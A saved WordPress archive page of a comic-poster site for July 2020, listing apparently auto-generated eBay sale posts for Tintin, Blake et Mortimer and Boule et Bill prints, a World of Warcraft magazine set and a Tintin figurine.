

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comicbookposter.info/2020/07/
body_size: 33597
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>July | 2020 | Comic Book Poster</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comicbookposter.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://comicbookposter.info/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Feed" href="https://comicbookposter.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Comments Feed" href="https://comicbookposter.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='https:///comicbookposter.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comicbookposter.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comicbookposter.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/vaxam.js"></script>
<script type="text/javascript" src="/dohinubyb.js"></script>
</head>

<body class="archive date">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="https://comicbookposter.info">Comic Book Poster</a></h1>
		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li></ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">Archives</h1><h2 id="page-tagline">All posts for the month July, 2020</h2>			</hgroup>
		</header>

									
<article id="post-3570" class="post-3570 post type-post status-publish format-standard hentry category-poster tag-collection tag-collector tag-comic tag-indian tag-poster contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/31/poster-collection-by-indian-comic-collector/" rel="bookmark">Poster Collection By Indian Comic Collector</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/31/poster-collection-by-indian-comic-collector/">July 31, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/poster/" rel="category tag">poster</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/collection/" rel="tag">collection</a>, <a href="https://comicbookposter.info/tag/collector/" rel="tag">collector</a>, <a href="https://comicbookposter.info/tag/comic/" rel="tag">comic</a>, <a href="https://comicbookposter.info/tag/indian/" rel="tag">indian</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/GAbz2_VC5s0" frameborder="0" allowfullscreen></iframe>	</div>

	
</article>							
<article id="post-3568" class="post-3568 post type-post status-publish format-standard hentry category-affiche tag-60x80 tag-affiche tag-dottokar tag-herge tag-sceptre tag-serigraphie tag-tintin contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/31/affiche-serigraphie-bd-herge-tintin-le-sceptre-dottokar-60x80/" rel="bookmark">Affiche Serigraphie BD HERGE Tintin Le Sceptre d&#8217;Ottokar 60&#215;80</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/31/affiche-serigraphie-bd-herge-tintin-le-sceptre-dottokar-60x80/">July 31, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/affiche/" rel="category tag">affiche</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/60x80/" rel="tag">60x80</a>, <a href="https://comicbookposter.info/tag/affiche/" rel="tag">affiche</a>, <a href="https://comicbookposter.info/tag/dottokar/" rel="tag">d'ottokar</a>, <a href="https://comicbookposter.info/tag/herge/" rel="tag">herge</a>, <a href="https://comicbookposter.info/tag/sceptre/" rel="tag">sceptre</a>, <a href="https://comicbookposter.info/tag/serigraphie/" rel="tag">sérigraphie</a>, <a href="https://comicbookposter.info/tag/tintin/" rel="tag">tintin</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
			
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Affiche-Serigraphie-BD-HERGE-Tintin-Le-Sceptre-d-Ottokar-60x80-01-qsij.jpg" title="Affiche Serigraphie BD HERGE Tintin Le Sceptre d'Ottokar 60x80" alt="Affiche Serigraphie BD HERGE Tintin Le Sceptre d'Ottokar 60x80"/>
	 <br/>  	

	
 <br/>	 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Affiche Serigraphie BD HERGE Tintin Le Sceptre d'Ottokar 60x80" alt="Affiche Serigraphie BD HERGE Tintin Le Sceptre d'Ottokar 60x80"/>

<br/>L&#8217;outil de mise en vente gratuit. Mettez vos objets en vente rapidement et en toute simplicité, et gérez vos annonces en cours. The item &#8220;Affiche Serigraphie BD HERGE Tintin Le Sceptre d&#8217;Ottokar 60&#215;80&#8243; is in sale since Tuesday, September 11, 2012. This item is in the category &#8220;Livres, BD, revues\Bandes dessinées, comics, produits dérivés\Produits dérivés et de collection\Posters, lithographies&#8221;. The seller is &#8220;bedecouverte&#8221; and is located in Liège. This item can be shipped worldwide.

<br/>
 

 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Affiche Serigraphie BD HERGE Tintin Le Sceptre d'Ottokar 60x80" alt="Affiche Serigraphie BD HERGE Tintin Le Sceptre d'Ottokar 60x80"/>  <br/> 
	</div>

	
</article>							
<article id="post-3566" class="post-3566 post type-post status-publish format-standard hentry category-world tag-complete tag-intact tag-issues tag-magazine tag-official tag-posters tag-warcraft tag-world contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/30/world-of-warcraft-official-magazine-complete-set-of-5-issues-posters-intact/" rel="bookmark">World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/30/world-of-warcraft-official-magazine-complete-set-of-5-issues-posters-intact/">July 30, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/world/" rel="category tag">world</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/complete/" rel="tag">complete</a>, <a href="https://comicbookposter.info/tag/intact/" rel="tag">intact</a>, <a href="https://comicbookposter.info/tag/issues/" rel="tag">issues</a>, <a href="https://comicbookposter.info/tag/magazine/" rel="tag">magazine</a>, <a href="https://comicbookposter.info/tag/official/" rel="tag">official</a>, <a href="https://comicbookposter.info/tag/posters/" rel="tag">posters</a>, <a href="https://comicbookposter.info/tag/warcraft/" rel="tag">warcraft</a>, <a href="https://comicbookposter.info/tag/world/" rel="tag">world</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/World-Of-Warcraft-Official-Magazine-Complete-Set-Of-5-Issues-Posters-Intact-01-jaxp.jpg" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/>	   <br/>  	

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/World-Of-Warcraft-Official-Magazine-Complete-Set-Of-5-Issues-Posters-Intact-02-jd.jpg" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/>  	<br/> 

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/World-Of-Warcraft-Official-Magazine-Complete-Set-Of-5-Issues-Posters-Intact-03-cjl.jpg" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/>
 <br/>
   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/World-Of-Warcraft-Official-Magazine-Complete-Set-Of-5-Issues-Posters-Intact-04-gt.jpg" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/>

<br/>
  
  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/World-Of-Warcraft-Official-Magazine-Complete-Set-Of-5-Issues-Posters-Intact-05-iqnu.jpg" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/>
 
	<br/>
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/World-Of-Warcraft-Official-Magazine-Complete-Set-Of-5-Issues-Posters-Intact-06-spf.jpg" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/>   	 <br/>	 
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/World-Of-Warcraft-Official-Magazine-Complete-Set-Of-5-Issues-Posters-Intact-07-xa.jpg" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/>   <br/>  	<br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/>	  <br/> 	  	World Of Warcraft Official Magazine &#8211; Complete Set Of 5 Issues &#8211; Posters Intact. Condition is Like new. Very slight wear on some corners/edges as seen in photos. Complete Set of all Official Magazines. Volume 01 &#8211; Issue 01. Volume 01 &#8211; Issue 02. Volume 01 &#8211; Issue 03. Volume 01 &#8211; Issue 04. Volume 02 &#8211; Issue 01. The item &#8220;World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact&#8221; is in sale since Sunday, February 17, 2019. This item is in the category &#8220;Books, Magazines\Comic Books &#038; Memorabilia\American Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;*lee-roy*&#8221; and is located in Sawyers Valley, WA. This item can be shipped worldwide.

  <ul>
  
<li>Year: 2009</li>
<li>Age: Modern (1984 &#8211; Now)</li>
<li>Format: Paperback</li>
<li>Publication Date: 2009-2011</li>
<li>Era: 2010s</li>
<li>Issue Number: 1-5</li>
<li>Genre: Horror</li>
<li>Comic Name: World of Warcraft</li>
<li>Language: English</li>
<li>UPC: Does not apply</li>
<li>Features: Intact Poster</li>



</ul>	
	
		<br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact" alt="World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact"/> 
<br/>  		</div>

	
</article>							
<article id="post-3564" class="post-3564 post type-post status-publish format-standard hentry category-serigraphie tag-70x100 tag-blake tag-jacobs tag-mortimer tag-serigraphie contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/30/serigraphie-jacobs-blake-et-mortimer-sx1-70x100/" rel="bookmark">Sérigraphie JACOBS Blake et Mortimer SX1 70&#215;100</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/30/serigraphie-jacobs-blake-et-mortimer-sx1-70x100/">July 30, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/serigraphie/" rel="category tag">sérigraphie</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/70x100/" rel="tag">70x100</a>, <a href="https://comicbookposter.info/tag/blake/" rel="tag">blake</a>, <a href="https://comicbookposter.info/tag/jacobs/" rel="tag">jacobs</a>, <a href="https://comicbookposter.info/tag/mortimer/" rel="tag">mortimer</a>, <a href="https://comicbookposter.info/tag/serigraphie/" rel="tag">sérigraphie</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-JACOBS-Blake-et-Mortimer-SX1-70x100-01-rswz.jpg" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/> 	 <br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-JACOBS-Blake-et-Mortimer-SX1-70x100-02-hcrw.jpg" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/>  	<br/>

  	  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-JACOBS-Blake-et-Mortimer-SX1-70x100-03-kz.jpg" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/>	
<br/>   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-JACOBS-Blake-et-Mortimer-SX1-70x100-04-zbg.jpg" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/>		
 
<br/>		  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-JACOBS-Blake-et-Mortimer-SX1-70x100-05-wq.jpg" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/>   <br/> 
	
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-JACOBS-Blake-et-Mortimer-SX1-70x100-06-ihat.jpg" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/>   
	  <br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-JACOBS-Blake-et-Mortimer-SX1-70x100-07-no.jpg" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/><br/> <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-JACOBS-Blake-et-Mortimer-SX1-70x100-08-umwf.jpg" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/>
 
 

 <br/>   	  <br/> 
	 

 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/><br/>	Cette affiche a été dessinée par Jacobs. Elle est imprimée en sérigraphie sur papier de luxe de format 70&#215;100 cm. Sérigraphie comportant quelques imperfections. N&#8217;hésitez pas à nous demander d&#8217;autres photos. L&#8217;outil de mise en vente gratuit. Mettez vos objets en vente rapidement et en toute simplicité, et gérez vos annonces en cours. The item &#8220;Sérigraphie JACOBS Blake et Mortimer SX1 70&#215;100&#8243; is in sale since Monday, October 9, 2017. This item is in the category &#8220;Livres, BD, revues\Bandes dessinées, comics, produits dérivés\Produits dérivés et de collection\Posters, lithographies&#8221;. The seller is &#8220;bedecouverte&#8221; and is located in Liège. This item can be shipped worldwide. 
<br/>
	 

 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Sérigraphie JACOBS Blake et Mortimer SX1 70x100" alt="Sérigraphie JACOBS Blake et Mortimer SX1 70x100"/> <br/>
		</div>

	
</article>							
<article id="post-3562" class="post-3562 post type-post status-publish format-standard hentry category-serigraphie tag-100ex tag-55x75 tag-bill tag-boule tag-certificat tag-roba tag-serigraphie tag-signe contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/29/serigraphie-roba-boule-et-bill-certificat-100ex-signe-55x75-cm/" rel="bookmark">Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55&#215;75 cm</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/29/serigraphie-roba-boule-et-bill-certificat-100ex-signe-55x75-cm/">July 29, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/serigraphie/" rel="category tag">sérigraphie</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/100ex/" rel="tag">100ex</a>, <a href="https://comicbookposter.info/tag/55x75/" rel="tag">55x75</a>, <a href="https://comicbookposter.info/tag/bill/" rel="tag">bill</a>, <a href="https://comicbookposter.info/tag/boule/" rel="tag">boule</a>, <a href="https://comicbookposter.info/tag/certificat/" rel="tag">certificat</a>, <a href="https://comicbookposter.info/tag/roba/" rel="tag">roba</a>, <a href="https://comicbookposter.info/tag/serigraphie/" rel="tag">sérigraphie</a>, <a href="https://comicbookposter.info/tag/signe/" rel="tag">signe</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-ROBA-Boule-et-Bill-certificat-100ex-signe-55x75-cm-01-qg.jpg" title="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm" alt="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm"/>  <br/>
		 
 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-ROBA-Boule-et-Bill-certificat-100ex-signe-55x75-cm-02-darp.jpg" title="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm" alt="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm"/>
 

  

	<br/>	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-ROBA-Boule-et-Bill-certificat-100ex-signe-55x75-cm-03-zwy.jpg" title="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm" alt="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm"/><br/> 
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-ROBA-Boule-et-Bill-certificat-100ex-signe-55x75-cm-04-dybj.jpg" title="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm" alt="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm"/>	<br/>
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-ROBA-Boule-et-Bill-certificat-100ex-signe-55x75-cm-05-qls.jpg" title="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm" alt="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm"/>	
<br/><img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Serigraphie-ROBA-Boule-et-Bill-certificat-100ex-signe-55x75-cm-06-gu.jpg" title="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm" alt="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm"/>	<br/>
<br/>
 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm" alt="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm"/> 	<br/>
 
  	Cette affiche de Roba issue de la série « Boule &#038; Bill » est imprimée en qualité sérigraphie et a été éditée par « Archives internationales » en 2002. Elle a un format de 55x75cm et a été tirée à 100 exemplaires numérotés et signés par lauteur. Cette affiche présente quelques imperfections (voir photos). N&#8217;hésitez pas à nous demander d&#8217;autres photos. L&#8217;outil de mise en vente gratuit. Mettez vos objets en vente rapidement et en toute simplicité, et gérez vos annonces en cours. The item &#8220;Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55&#215;75 cm&#8221; is in sale since Thursday, May 17, 2018. This item is in the category &#8220;Livres, BD, revues\Bandes dessinées, comics, produits dérivés\Produits dérivés et de collection\Posters, lithographies&#8221;. The seller is &#8220;bedecouverte&#8221; and is located in Liège. This item can be shipped worldwide.<br/>
 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm" alt="Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55x75 cm"/><br/>   		</div>

	
</article>							
<article id="post-3560" class="post-3560 post type-post status-publish format-standard hentry category-comic tag-assassin tag-comic tag-ninja tag-pics tag-poster tag-posters tag-u0026 contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/29/comic-con-posters-and-pics-u0026-ninja-assassin-poster/" rel="bookmark">Comic Con Posters And Pics U0026 Ninja Assassin Poster</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/29/comic-con-posters-and-pics-u0026-ninja-assassin-poster/">July 29, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/comic/" rel="category tag">comic</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/assassin/" rel="tag">assassin</a>, <a href="https://comicbookposter.info/tag/comic/" rel="tag">comic</a>, <a href="https://comicbookposter.info/tag/ninja/" rel="tag">ninja</a>, <a href="https://comicbookposter.info/tag/pics/" rel="tag">pics</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/posters/" rel="tag">posters</a>, <a href="https://comicbookposter.info/tag/u0026/" rel="tag">u0026</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/H-R29XW818E" frameborder="0" allowfullscreen></iframe>	</div>

	
</article>							
<article id="post-3558" class="post-3558 post type-post status-publish format-standard hentry category-herge tag-civa tag-collection tag-herge tag-imaginaire tag-moulinsart tag-musee tag-tintin contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2020/07/28/herge-tintin-civa-collection-le-musee-imaginaire-de-tintin-moulinsart/" rel="bookmark">Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2020/07/28/herge-tintin-civa-collection-le-musee-imaginaire-de-tintin-moulinsart/">July 28, 2020</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/herge/" rel="category tag">hergé-</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/civa/" rel="tag">civa</a>, <a href="https://comicbookposter.info/tag/collection/" rel="tag">collection</a>, <a href="https://comicbookposter.info/tag/herge/" rel="tag">herge</a>, <a href="https://comicbookposter.info/tag/imaginaire/" rel="tag">imaginaire</a>, <a href="https://comicbookposter.info/tag/moulinsart/" rel="tag">moulinsart</a>, <a href="https://comicbookposter.info/tag/musee/" rel="tag">musee</a>, <a href="https://comicbookposter.info/tag/tintin/" rel="tag">tintin</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Herge-Tintin-Civa-Collection-Le-Musee-Imaginaire-de-Tintin-Moulinsart-01-iyc.jpg" title="Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart" alt="Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart"/>
	
<br/><br/> <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart" alt="Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart"/> <br/>



Cette magnifique figurine, qui fait partie de la collection du Musée Imaginaire de Tintin, vous comblera de joie et de sérénité. La statuette Civa est accompagnée dun certificat dauthenticité numéroté. Collection des personnages et objets « Le Musée Imaginaire de Tintin » est inspirée de lillustration de laffiche originale de lexposition itinérante de 1979. « En juin 1979, une importante exposition, destinée à voyager ensuite, sera inaugurée aux Palais des Beaux Arts de Bruxelles. Le détail de son contenu échappe à Hergé, mais ses concepteurs lui ont expliqué quil sagirait de confronter les objets mythiques collectés parTintin au cours de ses aventures aux objets réels qui les ont inspirés. Sur laffiche de lexposition, Hergé tente dorganiser lincursion de ses principaux personnages au beau milieu dune installation imaginaire propre à rendre fous de jalousie tous les collectionneurs ». Extrait : Chronologie dune uvre tome 7 par Philippe Goddin éditions Moulinsart Référence : 46005 Format: 28 cm Format de la boîte: matière résine Editions: Moulinsart éditions 2018. The item &#8220;Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart&#8221; is in sale since Wednesday, November 7, 2018. This item is in the category &#8220;Livres, BD, revues\Bandes dessinées, comics, produits dérivés\Produits dérivés et de collection\Posters, lithographies&#8221;. The seller is &#8220;amazonie-bd&#8221; and is located in Paris. This item can be shipped worldwide.
<ul> 	
<li>Auteur: Hergé</li>
<li>Éditeur: Moulinsart</li>
<li>Date de publication: 2018</li>
<li>Caractéristiques spéciales: Édition originale</li>
<li>Langue: Français</li>
<li>Séries: Tintin</li>
  </ul> 


  <br/> <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart" alt="Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart"/>

<br/>
